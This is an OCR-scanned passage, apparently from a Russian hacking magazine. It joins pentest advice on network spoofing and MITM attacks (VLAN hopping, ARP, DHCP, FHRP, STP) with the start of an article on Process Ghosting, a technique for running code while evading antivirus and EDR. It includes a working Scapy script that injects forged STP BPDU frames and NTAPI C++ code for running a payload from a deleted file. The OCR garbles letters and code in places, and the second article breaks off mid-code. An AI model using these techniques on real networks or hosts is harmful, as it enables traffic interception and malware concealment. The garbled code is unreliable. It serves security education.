- $\cdot$  net.ipv4.tcp tw reuse=1  $-$  когда этот параметр установлен в единицу, он разрешает повторное использование сокетов TIME-WAIT ДЛЯ НОВЫХ СОЄДИНЕНИЙ. TIME-WAIT — ЭТО СОСТОЯНИЕ, В КОТОРОМ СОКЕТ ждет, прежде чем полностью закрыться. Включение этой опции позволяет ИСПОЛЬЗОВАТЬ ПОРТЫ, НАХОДЯЩИЕСЯ В СОСТОЯНИИ ТІМЕ-WAIT, ДЛЯ НОВЫХ соединений, что может уменьшить расход портов при высокой нагрузке;
- $\cdot$  net.ipv4.tcp tw recycle=1  $-$  этот параметр активирует режим повторного использования сокетов ТІМЕ-WAIT. Включение этой опции позволяет ядру заново использовать сокеты ТІМЕ-WAIT, применяя хеш-функцию для распределения их по нескольким очередям. Это может улучшить эффективность обработки сокетов ТІМЕ-WAIT в условиях высокой нагрузки;
- net.ipv4.tcp max tw buckets=65536 этот параметр устанавливает максимальное количество тіме-маіт-сокетов, которые могут быть в очереди. Увеличение этого значения может предотвратить отбрасывание сокетов тіме-матт в случае, если они поступают слишком быстро.

# **TCP Window Scaling**

Параметр TCP Window Scaling управляет масштабированием окна TCP. Увеличение ТСР-окна может улучшить производительность передачи данных в сети с высокой задержкой или высокой нагрузкой.

В ТСР каждая сторона устанавливает размер окна. Соответствующее количество байтов может быть отправлено без подтверждения. Window Scaling предоставляет возможность увеличивать этот размер окна, что особенно полезно при работе с высокоскоростными сетями.

sudo sysctl -w net.ipv4.tcp\_window\_scaling=1

# **ОБХОД VLAN-СЕГМЕНТАЦИИ (CISCO 2960)**

Внутри локальной сети атакующий может случайно напороться на транковый порт. Чаще всего такое случается с коммутаторами Cisco, за которыми недостаточно доглядели в продакшене и не настроили как следует. Главная проблема в том, что в коммутаторах Cisco 2960 по умолчанию все порты включены и находятся в режиме DTP Dynamic Auto. Это может повлечь за собой атаку VLAN Hopping, при которой атакующий выполняет инъекцию кадра DTP Desirable.

Инструмент Above позволит обнаружить теги 802.1Q на транковом порте коммутатора. Затем атакующий, зная о VLAN ID, создаст виртуальные VLANинтерфейсы и прыгнет в другой VLAN-сегмент.



[+] Detected 802.1Q Tags +] Found VLAN IDs: 120, 80, 190, 251 [\*] Attack Impact: VLAN Segmentation Bypass

!] Using the IDs found, create the necessary virtual interfaces using Linux tools \*] Mitigation: Carefully check the configuration of trunk ports kali:~\$

Обнаружение 802.1Q-кадров с помощью Above

Также сниффинг кадров 802.1Q будет очень полезен при компрометации гипервизора, поскольку обычно гипервизор и находится на транковых каналах.

# DHCP SPOOFING, HO BE3 EXHAUSTION

Эта атака выглядит так. Атакующий в своей ОС поднимает ложный DHCP-сервер. Атакующий может уже быть ближайшим DHCP-сервером, по сравнению с легитимным DHCP-сервером, который обычно находится в другом сегменте, и тогда злоумышленнику даже не нужно применять сомнительный DHCP Exhaustion. Почему сомнительный? Потому что это лишнее негативное воздействие на сеть. После такого пентеста сетевикам придется посетить DHCP-серверы и почистить Lease-таблицы. Если ты изучал эту MITM-атаку, наверняка помнишь, что она упоминалась вместе с DHCP Exhaustion, однако эта схема наносит сильный урон инфраструктуре.

При таком виде спуфинга есть опасность в виде DHCP Lease Time. Грубо говоря, сколько длится таймер Lease Time, столько ты и должен обслуживать пользователей, так как ты становишься для них шлюзом по умолчанию. Если же будет так, что ты выставил DHCP Lease Time условно на один день, а спуфить прекратишь через 30 минут, у легитимных клиентов возникнет DoS. Они запросят новую конфигурацию только спустя день. Согласись, не очень приятная ситуация.

# **ARP SCANNING**

Во время пентеста будь осторожен с инструментами, которые выполняют ARP-сканирование. На уровне коммутации может быть настроена система Storm Control, которая заблокирует порт, если широковещательный трафик превышает заданный порог. Нужно проводить либо более медленное сканирование (добавить задержку перед отправкой следующего ARP-кадра), либо пассивную разведку, при которой инструмент полагается только на изучение трафика (например, так делает Netdiscover).

# **ARP SPOOFING**

Это самый распространенный вид МІТМ, он представляет собой подделывание записей в ARP-таблицах. Таким образом атакующий навязывает свой адрес в качестве адреса шлюза.

При проведении ARP-спуфинга следи за маской подсети, с которой собираешься работать. Если ты возьмешь слишком большую маску, твое железо может просто не выдержать нагрузки и возникнет DoS. Это частая ошибка в практике пентестеров. Будь осторожен с количеством хостов, которые ты собрался спуфить.

Закончив спуфить хосты, ты должен генерировать и отправлять обратные IS-AT-кадры, которые восстанавливают состояние ARP-таблиц хостов до атаки. Это очень важный момент. Хост или сервис могут и не запросить ARP, тогда они будут думать, что ты все еще их шлюз. А это DoS. Это очень важный момент, который стоит учитывать. Кстати говоря, Ettercap и Arpspoof отлично делают эту работу, а по окончании генерируют необходимые IS-AT-кадры и восстанавливают структуру ARP-таблиц хостов.

# СПУФИНГ В СИСТЕМЕ ГОРЯЧЕГО РЕЗЕРВИРОВАНИЯ FHRP

Это крайне дерзкая МІТМ-атака: при спуфинге FHRP-мастера весь трафик сегмента пойдет в твою сторону, так как твой адрес будет адресом шлюза по умолчанию для остальных легитимных хостов. Это рискованный вектор, так как твое оборудование должно быть готово к такому мощному потоку трафика.

# Необходимость использовать GARP

При спуфинге домена FHRP необходимо отправить специальный кадр Gratuitous ARP, который уведомит весь сегмент о том, что возникла новая привязка МАС-адреса и IP-адреса. Ведь при захвате FHRP-мастера ты будешь обслуживать его и отвечать за адрес шлюза по умолчанию для конечных хос-TOB.

Вот Python-код, который будет генерировать и отправлять GARP-кадр каждые 300 секунд.

# #!/usr/bin/env python3





# **INFO**

Полный технический обзор атак на домены FHRP я сделал в статье «FHRP Nightmare».

# СПУФИНГ В СЕТИ С ДИНАМИЧЕСКОЙ МАРШРУТИЗАЦИЕЙ

МІТМ в домене динамической маршрутизации невозможен. Если спуфить адрес сервера, который находится в другом сегменте, возникнет просто-напросто петля маршрутизации. Трафик к хосту, который ты спуфишь, будет идти по кругу: от легитимного хоста до твоего хоста и до шлюза по умолчанию.

Однако есть вполне рабочий вектор Mocking-атаки, при которой атакующий может подменить какую-нибудь службу в инфраструктуре путем редистрибуции статического маршрута. Предположим, ты хочешь подделать какую-нибудь службу SMB по адресу 10.1.1.33/32. Тогда тебе нужно настроить соответствующий маршрут и распространить его по сети с помощью редистрибуции.

После такой инъекции тебе будет достаточно установить этот адрес на свой хост с помощью того же ifconfig и запустить ложный SMB-сервис, например impacket. Это вроде какого-нибудь Evil Twin.

Подробно эту атаку я разобрал в своей статье «Evil Twin поверх динамической маршрутизации».

# **СПУФИНГ ДЕРЕВА STP**

Суть этой атаки заключается в перехвате роли корневого коммутатора путем инъекции кадра BPDU с наименьшим значением приоритета. Однако это приведет лишь к частичной MITM-атаке.

Вот пример рабочей BPDU-инъекции, которая позволит тебе отобрать роль корневого коммутатора. Опять же это приведет только к частичной MITM-атаке. Не весь трафик в сети бегает через корневой коммутатор.

Отправка такого кадра осуществляется на мультикастовый адрес STP -

 $01:80:C2:00:00:00.$ 

```
from scapy.all import *
INTERFACE = "eth0"
ATTACKER MAC = "00:11:22:33:44:55"
```

```
STP_MCAST = "01:80:C2:00:00:00"
def spoof():
    frame = Dot3(src=ATTACKER MAC, dst=STP MCAST)
    llc_layer = LLC(dsap=0x042, ssap=0x042, ctr1=3)mal bpdu = STP(rootmac=ATTACKER MAC, bpduflags=0x01, bridgemac=
ATTACKER_MAC)
    mal_stp_bpdu = frame / llc_layer / mal_bpdu
    sendp(mal_stp_bpdu, iface=INTERFACE, inter=2, loop=1, verbose=1)
```

```
spoof()
```


# **INFO**

Методы защиты сети от спуфинг-атак я рассмотрел в статье «Save Me. Защищаем сети от спуфинг-атак».

# **ВЫВОДЫ**

В этой статье я рассказал о рисках и о том, как спуфить сети правильно. Эта статья - не полноценный мануал по спуфингу сетей, здесь описаны правила хорошего тона, с помощью которых ты будешь проводить MITM без негативного воздействия на инфраструктуру. Понятное дело, что MITM - это очень распространенная атака, о которой знают многие, но вопрос о том, как правильно спуфить без DoS, по-прежнему считается острым. **В-**

**PROCESS** 

Как работает одна из опаснейших техник обхода антивирусов

Различные способы скрытия работы своего кода постоянно будоражат хакерские умы. В этой статье я покажу, как запускать про-ПОМОЩИ ТЕХНИКИ ПРИ Process цессы Ghosting, а затем разберем, как работают системы обнаружения вредоносного кода.



Как-то я уже рассказывал об одной подобной технике под названием Process Doppelganging. С того времени появились другие, более современные техники запуска кода под прикрытием легитимных процессов.

Process Ghosting — одна из наиболее актуальных в данный момент техник. С ее помощью злоумышленник может организовать запуск своего кода из уже удаленного файла. Этот прием часто используется в боевой малвари. Но чтобы понять, как он работает, сначала разберем матчасть.



# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В статье будут использоваться функции NTAPI. Напоминаю, что их нельзя просто так вызывать, нужно получать их динамически из ntdll.dll. Один из способов сделать это я показывал в статье о Process Doppelganging во врезке «Как пользоваться недокументированными NTAPI».

# **KAK PABOTAET MOHUTOPUHF EDR (ENDPOINT DETECTION AND RESPONSE)**

Средства EDR часто мониторят создание процессов при помощи разных функций, например вот этих:

- · PsSetCreateProcessNotifyRoutineEx;
- · PsSetCreateProcessNotifyRoutineEx2;
- PsSetCreateProcessNotifyRoutine.

Файл сканируется при запуске, а точнее — при создании процесса. Вот прототипы перечисленных функций:

NTSTATUS PsSetCreateProcessNotifyRoutine( // Callback-функция обработчика

```
[in] PCREATE PROCESS NOTIFY ROUTINE NotifyRoutine,
 [in] BOOLEAN Remove
);NTSTATUS PsSetCreateProcessNotifyRoutineEx(
 // Callback-функция обработчика
 [in] PCREATE_PROCESS_NOTIFY_ROUTINE_EX NotifyRoutine,
 [in] BOOLEAN Remove
);NTSTATUS PsSetCreateProcessNotifyRoutineEx2(
 // Callback-функция обработчика
 [in] PSCREATEPROCESSNOTIFYTYPE NotifyType,
 [in] PVOID NotifyInformation,
 [in] BOOLEAN Remove
```
 $);$ 

Обрати внимание: сканирование происходит именно при запуске процесса, а не в каких-то других случаях. Разумеется, делается это ради экономии ресурсов, иначе сканирование всех файлов в системе заняло бы очень много времени, особенно при операциях записи.

Для EDR все идет по плану, если для создания процесса используется функция NtCreateUserProcess (современный NTAPI, доступный со времен Windows Vista), потому что она берет на себя почти всю работу по созданию процесса и первого потока. Все действия происходят в ее контексте: созпроцесса, ПРОИЗВОДИТСЯ Bbl30B первый ПОТОК колбэков дается из PsSetCreateProcessNotifyRoutineEx и так далее. На все это сложно как-то повлиять с нашей стороны. И именно при таком сценарии эффективны защитные средства EDR, потому что они рассчитывают, что процесс будет создан именно через NtCreateUserProcess.

Этот вызов NTAPI используют и стандартные API типа CreateProcess  $(CreateProcess \rightarrow CreateProcessInternalW \rightarrow NtCreateUserProcess)$ RtlCreateUserProcess (RtlCreateUserProcessEx ИЛИ  $Rt1pCreateUserProcess \rightarrow NtCreateUserProcess$ ). To есть, грубо говоря, даже если ты пишешь код, используя WinAPI, что редкость само по себе, то будет «правильная» равно  $\mathsf B$ итоге вызвана **ФУНКЦИЯ BCe** NtCreateUserProcess, удовлетворяющая требованиям средств EDR.

Но все меняется, если процесс создается при помощи функции NtCreateUserProcess и оставлена NtCreateProcessEx. OHa старее в Windows для обратной совместимости. Дело в том, что эта функция позволяет создавать процесс в более «ручном» режиме, где можно влиять на сам процесс создания и запуска потоков из пользовательского режима. В том числе это возможно, если подменять или удалять файлы и процессы или устанавливать нужные флаги, что мы, собственно, и сделали. Мы пришли к тому, что наш исполняемый код остался только в памяти и избежал сканирования, потому что был уже удален с жесткого диска до создания его первого потока.

# КОДИМ!

Теоретическая картина нам ясна, начнем программировать. Давай посмотрим, что нужно, чтобы реализовать Process Ghosting.

Начинается все с создания временного файла, который мы потом удалим. Я буду создавать файл при помощи NTAPI-функции NtCreateFile (не забываем выдать права на удаление, запись и прочее). Разместим, само собой, в папке для временных файлов.

```
HANDLE hProcess = INVALID_HANDLE_VALUE;
HANDLE hSection = INVALID HANDLE VALUE;
HANDLE hTempFile = INVALID HANDLE VALUE;
HANDLE hThread = INVALID HANDLE VALUE;
wchar t filename [MAX_PATH] = { 0 };
wchar t path of tempfile [MAX PATH] = { 0 };
UNICODE STRING file name = { \theta };
IO STATUS BLOCK io stat block = { \theta };
OBJECT ATTRIBUTES attributes = \{ 0 \};
wstring nt\_path = L'' \1? ? \1' + wstring(filePath);DWORD tempfile size = GetTempPathW(MAX_PATH, path_of_tempfile);
GetTempFileNameW(path_of_tempfile, L"TEMP", 0, filename);
  if (tempfile size > MAX PATH || (tempfile size == 0)) return 1;
RtlInitUnicodeString(&file name, nt path.c str());
InitializeObjectAttributes(&attributes, &file_name,
OBJ CASE INSENSITIVE, NULL, NULL);
NTSTATUS status = NtOpenFile(&hTempFile,
  DELETE | SYNCHRONIZE | GENERIC_READ | GENERIC_WRITE,
  &attributes,
  &io stat block,
  FILE SHARE READ | FILE SHARE WRITE,
  FILE_SUPERSEDE | FILE_SYNCHRONOUS_IO_NONALERT
);if (!NT_SUCCESS(status)) return INVALID HANDLE VALUE;
```
Теперь необходимо пометить файл как приготовленный к удалению. Для этого будем использовать функцию NtSetInformationFile, задав значение последнего аргумента как FileDispositionInformation. Таким образом нашему файлу будет присвоен флаг DeletePending. С этого момента операци-

онная система будет готова сразу удалить файл, как только закроется его дескриптор.

# FILE DISPOSITION\_INFORMATION info = {  $\theta$  };  $info.DeleteFile = TRUE;$

status = NtSetInformationFile(hTempFile, &io\_status\_block, &info, sizeof(info), FileDispositionInformation);

# if (!NT\_SUCCESS(status)) return INVALID\_HANDLE\_VALUE;

Теперь пишем наш код (функция NtWriteFile), который хотим выполнить в обход средств мониторинга, в созданный временный файл.

# LARGE\_INTEGER offset =  $\{ 0 \}$ ;



# if (!NT\_SUCCESS(status)) return INVALID\_HANDLE\_VALUE;

Из нашего временного файла создаем объект «секция» при помощи вызова функции NtCreateSection. Не забываем про правильные аргументы функции: PAGE\_READONLY и SEC\_IMAGE, которые будут указывать на то, что мы работаем с исполняемым файлом образа.

# status = NtCreateSection(&hSection, SECTION\_ALL\_ACCESS, NULL,  $\theta$ , PAGE\_READONLY, SEC\_IMAGE, // Создаем секцию из временного файла hTempFile  $);$

# if (status != STATUS\_SUCCESS) return INVALID\_HANDLE\_VALUE;

Сейчас мы можем закрыть дескриптор временного файла (вызовом NtClose). Поскольку наш временный файл был создан с Флагом DeletePending (ожидающий удаления), то закрытие дескриптора приводит к немедленному удалению файла силами ОС.

### NtClose(hTempFile);

Создаем процесс из нашей секции. В результате получим хендл нового процесса, который будем использовать далее для создания потока внутри нашего процесса.



CreateEnvironmentBlock(&Environment, NULL, TRUE);

